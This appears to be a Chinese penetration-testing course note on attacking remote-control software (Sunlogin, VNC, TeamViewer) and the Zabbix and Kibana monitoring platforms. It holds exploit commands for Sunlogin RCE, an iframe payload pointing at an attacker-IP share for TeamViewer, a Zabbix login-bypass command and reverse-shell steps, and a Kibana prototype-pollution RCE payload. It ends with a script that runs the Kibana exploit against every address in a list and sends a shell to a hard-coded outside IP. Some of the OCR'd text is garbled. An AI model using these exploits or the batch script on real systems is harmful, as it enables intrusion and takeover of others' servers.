

第58天 服务攻防-应用协议&设备Kibana&Zabbix&远控向日葵&VNC&TV

知识点:

1、远程控制第三方应用安全

2、三方应用-向日葵&VNC&TV

3、设备平台-Zabbix&Kibanai漏洞

章节内容:

常见版务应用的安全测试:

1、配置不当-未授权访问

2、安全机制特定安全漏洞

3、安全机制-弱口令侵破攻击

前置知识:



应用服务安全测试流程:见图



1、判断服务开放情况-端口扫描&组合应用等

2、判断服务类型归属数据库&文件传输&通讯等

3、判断服务利用方式特定漏洞8未授权&弱口令等

演示案例:

远程控制-向日葵&Vnc&Teamviewer

设备平台-Zabbix-CVE-2022-23131

设备平台-Kibana-CVE-2019-7609

远程控制-向日葵&Vnc&Teamviewer



-向日葵RCE

https://github.com/Mr-xn/sunlogin_rce





xrkRce.exe -h 192.168.46.157 -t scan

xrkRce.exe -h 192.168.46.157-t rce-p 49712-c “ipconfig”

-VNC口令问题&未授权

MSF内置口令及未授权测试

-Teamviewer

需要满足亮点两点:1、主机安装Teamviewer 2、管理员点击访问构造好的链接

<IDOCTYPE html>

<html>

<head>

stitle>cv2020-13699/itle>

</head>

<body>

<p>Welcome to xiaodil</p>

<iframe style="height:1px;width:1px;"src='teamviewer10:--play Wattacker-

IP\sharelfake.tvs'></iframe>

</body>

</html>







设备平台-Zabbix-CVE-2022-23131

Zabbiⅸ是由Alexei Vladishev开发的一种网络监视、管理系统,基于Server-Client架构。

是一款服务器监控软件,其由server、.agent、,web等模块组成,其中web模块由PHP编

写,用来显示数据库中的结果。默认端口:10051红



Zabbix CVE-2022-23131登录绕过漏洞复现

https://github.com/LOading-x/cve-2022-23131

python3 zabbix.py target Admin

然后修改Cookie,使用saml登录即可

CVE-2017-2824CVE-2020-11800







获取权限后续利用:1、添加反弹shell脚本–2、服务器执行脚本–3、获取服务器权限

添加反弹shell脚本

找到服务器配置处



运行脚本





设备平台-Kibana-CVE-2019-7609

Kibanai为Elassticsearch设计的一款开源的视图工具。其5.6.15和6.6.1之前的版本中存在一

处原型链污染泥洞,利用泥洞可以在目标服务器上执行任意代码。默认端口:5601

https://github.com/LandGrey/CVE-2019-7609

es(*).props(label._proto_env.AAAA=‘require(“child_process”).exec(“/bin/touch

/tmp/success”):process.exit()//).props(label._proto.env.NODE_OPTIONS=’–require

/proc/self/environ’)



脚本批量探测

import os

for ip in open('ips.txt');

ip=ip.strip() #换行符

cmdline='D:\python2.7\python.exe CVE-2019-7605-kibana-rce.py -u %s -host 41.94.236.117 -port 5566 --shell' %ip

os.system(cmdline)